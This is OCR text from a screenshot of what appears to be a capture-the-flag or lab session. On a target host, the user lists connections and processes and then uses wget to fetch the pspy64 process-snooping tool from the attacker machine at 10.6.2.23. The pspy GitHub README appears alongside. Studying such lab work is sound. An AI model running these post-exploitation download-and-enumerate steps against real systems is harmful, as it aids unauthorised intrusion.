 File Edit View VM Tabs Help
GoldenEye-v1
PimpMyKali - KaliFresh
11:43
File Actions Edit View Help
vpn
frank@workstation: ~
k4li5urf3r@3hipsters: ~/transfer
frank@workstation:~$ netstat -ano
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address Stat
e Timer
tcp 0 0 0.0.0.0:22 0.0.0.0:* LIST
EN off (0.00/0/0)
tcp 0 0 127.0.0.11:44453 0.0.0.0:* LIST
EN off (0.00/0/0)
tcp 0 376 172.18.0.2:22 10.6.2.23:36558 ESTA
BLISHED on (0.47/0/0)
tcp6 0 0 :::22 :::* LIST
EN off (0.00/0/0)
udp 0 0 127.0.0.11:38626 0.0.0.0:*
off (0.00/0/0)
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 3 [ ] STREAM CONNECTED 27761
unix 3 [ ] STREAM CONNECTED 27760
unix 2 [ ] STREAM CONNECTED 27734
frank@workstation:~$ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMA
ND
root 1 0.0 0.7 12172 7276 ? Ss 16:40 0:00 sshd:
root 52 0.0 0.8 13580 8816 ? Ss 16:40 0:00 sshd:
frank 63 0.0 0.5 13904 5348 ? S 16:40 0:00 sshd:
frank 64 0.0 0.3 5992 3944 pts/0 Ss 16:40 0:00 -bash
frank 115 0.0 0.3 7884 3316 pts/0 R+ 16:41 0:00 ps -a
frank@workstation:~$ ls
frank@workstation:~$ wget http://10.6.2.23:8000/pspy64
--2023-11-14 16:43:04-- http://10.6.2.23:8000/pspy64
Connecting to 10.6.2.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=============>] 2.96M 1.28MB/s in 2.3s
2023-11-14 16:43:07 (1.28 MB/s) - ‘pspy64’ saved [3104768/3104768]
frank@workstation:~$ ch
File Actions Edit View Help
GitHub - DominicBreuker
https://github.com/DominicBreuker/pspy
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
go.mod Updated to use go mod dependency manage... last year
go.sum Updated to use go mod dependency manage... last year
main.go add version logging to startup log messages f... 4 years ago
README.md
pspy - unprivileged Linux
process snooping
go report A+ maintainability A test coverage ? PASSED
pspy is a command line tool designed to snoop on processes without need for
root permissions. It allows you to see commands run by other users, cron jobs,
etc. as they execute. Great for enumeration of Linux systems in CTFs. Also great
to demonstrate your colleagues why passing secrets as arguments on the
command line is a bad idea.
The tool gathers the info from procfs scans. Inotify watchers placed on selected
parts of the file system trigger these scans to catch short-lived processes.
Getting started
Download
Get the tool onto the Linux machine you want to inspect. First get the binaries.
Download the released binaries here:
• 32 bit big, static version: pspy32 download
• 64 bit big, static version: pspy64 download
• 32 bit small version: pspy32s download
• 64 bit small version: pspy64s download
The statically compiled files should work on any Linux system but are quite huge
(~4MB). If size is an issue, try the smaller versions which depend on libc and are
compressed with UPX (~1MB).
Build
Either use Go installed on your system or run the Docker-based build process
on Jan 17
+ 3 releases
Packages
No packages published
Contributors 4
DominicBreuker Dominic Breuke
kazkansouh Karim Kanso
wanderingeek Krishna Kishore ...
socketz socketz
Languages
Go 91.7% Makefile 5.1%
Shell 2.7% Python 0.5%